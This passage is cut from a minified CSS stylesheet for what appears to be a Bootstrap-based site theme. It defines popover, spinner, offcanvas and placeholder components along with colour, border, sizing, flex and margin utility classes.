0.5rem;--si-popover-arrow-border: var(--si-popover-border-color);z-index:var(--si-popover-zindex);display:block;max-width:var(--si-popover-max-width);font-family:var(--si-font-sans-serif);font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--si-popover-font-size);word-wrap:break-word;background-color:var(--si-popover-bg);background-clip:padding-box;border:var(--si-popover-border-width) solid var(--si-popover-border-color);border-radius:var(--si-popover-border-radius);box-shadow:var(--si-popover-box-shadow)}.popover .popover-arrow{display:block;width:var(--si-popover-arrow-width);height:var(--si-popover-arrow-height)}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid;border-width:0}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(var(--si-popover-arrow-height)*-1 - var(--si-popover-border-width))}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--si-popover-arrow-height) calc(var(--si-popover-arrow-width)*.5) 0}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--si-popover-arrow-border)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--si-popover-border-width);border-top-color:var(--si-popover-bg)}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(var(--si-popover-arrow-height)*-1 - var(--si-popover-border-width));width:var(--si-popover-arrow-height);height:var(--si-popover-arrow-width)}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--si-popover-arrow-width)*.5) var(--si-popover-arrow-height) calc(var(--si-popover-arrow-width)*.5) 0}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--si-popover-arrow-border)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--si-popover-border-width);border-right-color:var(--si-popover-bg)}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(var(--si-popover-arrow-height)*-1 - var(--si-popover-border-width))}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--si-popover-arrow-width)*.5) var(--si-popover-arrow-height)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--si-popover-arrow-border)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--si-popover-border-width);border-bottom-color:var(--si-popover-bg)}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--si-popover-arrow-width);margin-left:calc(var(--si-popover-arrow-width)*-0.5);content:"";border-bottom:var(--si-popover-border-width) solid var(--si-popover-header-bg)}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(var(--si-popover-arrow-height)*-1 - var(--si-popover-border-width));width:var(--si-popover-arrow-height);height:var(--si-popover-arrow-width)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--si-popover-arrow-width)*.5) 0 calc(var(--si-popover-arrow-width)*.5) var(--si-popover-arrow-height)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--si-popover-arrow-border)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--si-popover-border-width);border-left-color:var(--si-popover-bg)}.popover-header{padding:var(--si-popover-header-padding-y) var(--si-popover-header-padding-x);margin-bottom:0;font-size:var(--si-popover-header-font-size);color:var(--si-popover-header-color);background-color:var(--si-popover-header-bg);border-bottom:var(--si-popover-border-width) solid var(--si-popover-border-color);border-top-left-radius:var(--si-popover-inner-border-radius);border-top-right-radius:var(--si-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--si-popover-body-padding-y) var(--si-popover-body-padding-x);color:var(--si-popover-body-color)}.spinner-grow,.spinner-border{display:inline-block;width:var(--si-spinner-width);height:var(--si-spinner-height);vertical-align:var(--si-spinner-vertical-align);border-radius:50%;-webkit-animation:var(--si-spinner-animation-speed) linear infinite var(--si-spinner-animation-name);animation:var(--si-spinner-animation-speed) linear infinite var(--si-spinner-animation-name)}@-webkit-keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{--si-spinner-width: 2rem;--si-spinner-height: 2rem;--si-spinner-vertical-align: -0.125em;--si-spinner-border-width: 0.15em;--si-spinner-animation-speed: 0.75s;--si-spinner-animation-name: spinner-border;border:var(--si-spinner-border-width) solid currentcolor;border-right-color:rgba(0,0,0,0)}.spinner-border-sm{--si-spinner-width: 1rem;--si-spinner-height: 1rem;--si-spinner-border-width: 0.1em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--si-spinner-width: 2rem;--si-spinner-height: 2rem;--si-spinner-vertical-align: -0.125em;--si-spinner-animation-speed: 0.75s;--si-spinner-animation-name: spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--si-spinner-width: 1rem;--si-spinner-height: 1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{--si-spinner-animation-speed: 1.5s}}.offcanvas,.offcanvas-xxl,.offcanvas-xl,.offcanvas-lg,.offcanvas-md,.offcanvas-sm{--si-offcanvas-width: 21rem;--si-offcanvas-height: 30vh;--si-offcanvas-padding-x: 1.5rem;--si-offcanvas-padding-y: 1.5rem;--si-offcanvas-color: ;--si-offcanvas-bg: #fff;--si-offcanvas-border-width: 0;--si-offcanvas-border-color: var(--si-border-color-translucent);--si-offcanvas-box-shadow: 0 0.275rem 1.25rem rgba(11, 15, 25, 0.05), 0 0.25rem 0.5625rem rgba(11, 15, 25, 0.03)}@media(max-width: 499.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}}@media(max-width: 499.98px)and (prefers-reduced-motion: reduce){.offcanvas-sm{transition:none}}@media(max-width: 499.98px){.offcanvas-sm.showing,.offcanvas-sm.show:not(.hiding){transform:none}}@media(max-width: 499.98px){.offcanvas-sm.showing,.offcanvas-sm.hiding,.offcanvas-sm.show{visibility:visible}}@media(max-width: 499.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 499.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 499.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 499.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}}@media(min-width: 500px){.offcanvas-sm{--si-offcanvas-height: auto;--si-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}}@media(max-width: 767.98px)and (prefers-reduced-motion: reduce){.offcanvas-md{transition:none}}@media(max-width: 767.98px){.offcanvas-md.showing,.offcanvas-md.show:not(.hiding){transform:none}}@media(max-width: 767.98px){.offcanvas-md.showing,.offcanvas-md.hiding,.offcanvas-md.show{visibility:visible}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}}@media(min-width: 768px){.offcanvas-md{--si-offcanvas-height: auto;--si-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}}@media(max-width: 991.98px)and (prefers-reduced-motion: reduce){.offcanvas-lg{transition:none}}@media(max-width: 991.98px){.offcanvas-lg.showing,.offcanvas-lg.show:not(.hiding){transform:none}}@media(max-width: 991.98px){.offcanvas-lg.showing,.offcanvas-lg.hiding,.offcanvas-lg.show{visibility:visible}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}}@media(min-width: 992px){.offcanvas-lg{--si-offcanvas-height: auto;--si-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}}@media(max-width: 1199.98px)and (prefers-reduced-motion: reduce){.offcanvas-xl{transition:none}}@media(max-width: 1199.98px){.offcanvas-xl.showing,.offcanvas-xl.show:not(.hiding){transform:none}}@media(max-width: 1199.98px){.offcanvas-xl.showing,.offcanvas-xl.hiding,.offcanvas-xl.show{visibility:visible}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}}@media(min-width: 1200px){.offcanvas-xl{--si-offcanvas-height: auto;--si-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}}@media(max-width: 1399.98px)and (prefers-reduced-motion: reduce){.offcanvas-xxl{transition:none}}@media(max-width: 1399.98px){.offcanvas-xxl.showing,.offcanvas-xxl.show:not(.hiding){transform:none}}@media(max-width: 1399.98px){.offcanvas-xxl.showing,.offcanvas-xxl.hiding,.offcanvas-xxl.show{visibility:visible}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}}@media(min-width: 1400px){.offcanvas-xxl{--si-offcanvas-height: auto;--si-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas.showing,.offcanvas.show:not(.hiding){transform:none}.offcanvas.showing,.offcanvas.hiding,.offcanvas.show{visibility:visible}.offcanvas.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.65}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--si-offcanvas-padding-y) var(--si-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--si-offcanvas-padding-y)*.5) calc(var(--si-offcanvas-padding-x)*.5);margin-top:calc(var(--si-offcanvas-padding-y)*-0.5);margin-right:calc(var(--si-offcanvas-padding-x)*-0.5);margin-bottom:calc(var(--si-offcanvas-padding-y)*-0.5)}.offcanvas-title{margin-bottom:0;line-height:1.6}.offcanvas-body{flex-grow:1;padding:var(--si-offcanvas-padding-y) var(--si-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.35}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{-webkit-animation:placeholder-glow 2s ease-in-out infinite;animation:placeholder-glow 2s ease-in-out infinite}@-webkit-keyframes placeholder-glow{50%{opacity:.12}}@keyframes placeholder-glow{50%{opacity:.12}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.88) 75%, #000 95%);mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.88) 75%, #000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;-webkit-animation:placeholder-wave 2s linear infinite;animation:placeholder-wave 2s linear infinite}@-webkit-keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#000 !important;background-color:RGBA(99, 102, 241, var(--si-bg-opacity, 1)) !important}.text-bg-secondary{color:#000 !important;background-color:RGBA(239, 242, 252, var(--si-bg-opacity, 1)) !important}.text-bg-success{color:#000 !important;background-color:RGBA(34, 197, 94, var(--si-bg-opacity, 1)) !important}.text-bg-info{color:#000 !important;background-color:RGBA(76, 130, 247, var(--si-bg-opacity, 1)) !important}.text-bg-warning{color:#000 !important;background-color:RGBA(255, 186, 8, var(--si-bg-opacity, 1)) !important}.text-bg-danger{color:#000 !important;background-color:RGBA(239, 68, 68, var(--si-bg-opacity, 1)) !important}.text-bg-light{color:#000 !important;background-color:RGBA(255, 255, 255, var(--si-bg-opacity, 1)) !important}.text-bg-dark{color:#fff !important;background-color:RGBA(11, 15, 25, var(--si-bg-opacity, 1)) !important}.link-primary{color:#6366f1 !important}.link-primary:hover,.link-primary:focus{color:#8285f4 !important}.link-secondary{color:#eff2fc !important}.link-secondary:hover,.link-secondary:focus{color:#f2f5fd !important}.link-success{color:#22c55e !important}.link-success:hover,.link-success:focus{color:#4ed17e !important}.link-info{color:#4c82f7 !important}.link-info:hover,.link-info:focus{color:#709bf9 !important}.link-warning{color:#ffba08 !important}.link-warning:hover,.link-warning:focus{color:#ffc839 !important}.link-danger{color:#ef4444 !important}.link-danger:hover,.link-danger:focus{color:#f26969 !important}.link-light{color:#fff !important}.link-light:hover,.link-light:focus{color:#fff !important}.link-dark{color:#0b0f19 !important}.link-dark:hover,.link-dark:focus{color:#090c14 !important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--si-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--si-aspect-ratio: 100%}.ratio-4x3{--si-aspect-ratio: 75%}.ratio-16x9{--si-aspect-ratio: 56.25%}.ratio-21x9{--si-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media(min-width: 500px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:1}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.opacity-8{opacity:.08 !important}.opacity-10{opacity:.1 !important}.opacity-15{opacity:.15 !important}.opacity-25{opacity:.25 !important}.opacity-35{opacity:.35 !important}.opacity-40{opacity:.4 !important}.opacity-50{opacity:.5 !important}.opacity-60{opacity:.6 !important}.opacity-70{opacity:.7 !important}.opacity-75{opacity:.75 !important}.opacity-80{opacity:.8 !important}.opacity-90{opacity:.9 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .275rem 1.25rem rgba(11,15,25,.05),0 .25rem .5625rem rgba(11,15,25,.03) !important}.shadow-sm{box-shadow:0 .275rem .75rem -0.0625rem rgba(11,15,25,.06),0 .125rem .4rem -0.0625rem rgba(11,15,25,.03) !important}.shadow-lg{box-shadow:0 .3rem 1.525rem -0.375rem rgba(11,15,25,.1),0 .25rem .8125rem -0.125rem rgba(11,15,25,.06) !important}.shadow-none{box-shadow:none !important}.shadow-primary{box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.9) !important}.shadow-secondary{box-shadow:0 .5rem 1.125rem -0.5rem rgba(11,15,25,.15) !important}.shadow-info{box-shadow:0 .5rem 1.125rem -0.5rem rgba(76,130,247,.9) !important}.shadow-success{box-shadow:0 .5rem 1.125rem -0.5rem rgba(34,197,94,.9) !important}.shadow-warning{box-shadow:0 .5rem 1.125rem -0.5rem rgba(255,186,8,.9) !important}.shadow-danger{box-shadow:0 .5rem 1.125rem -0.5rem rgba(239,68,68,.9) !important}.shadow-dark{box-shadow:0 .5rem 1.125rem -0.5rem rgba(11,15,25,.9) !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-0{border:0 !important}.border-top{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-0{border-top:0 !important}.border-end{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-0{border-left:0 !important}.border-primary{border-color:rgba(99,102,241,.35) !important}.border-success{border-color:rgba(34,197,94,.35) !important}.border-info{border-color:rgba(76,130,247,.35) !important}.border-warning{border-color:rgba(255,186,8,.35) !important}.border-danger{border-color:rgba(239,68,68,.35) !important}.border-light{border-color:rgba(255,255,255,.14) !important}.border-dark{border-color:rgba(11,15,25,.35) !important}.border-white{border-color:rgba(255,255,255,.35) !important}.border-1{--si-border-width: 1px}.border-2{--si-border-width: 2px}.border-3{--si-border-width: 3px}.border-4{--si-border-width: 4px}.border-5{--si-border-width: 5px}.border-opacity-10{--si-border-opacity: 0.1}.border-opacity-25{--si-border-opacity: 0.25}.border-opacity-50{--si-border-opacity: 0.5}.border-opacity-75{--si-border-opacity: 0.75}.border-opacity-100{--si-border-opacity: 1}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.w-1{width:1px !important}.w-2{width:2px !important}.w-3{width:3px !important}.w-33{width:33.33% !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.h-1{height:1px !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem 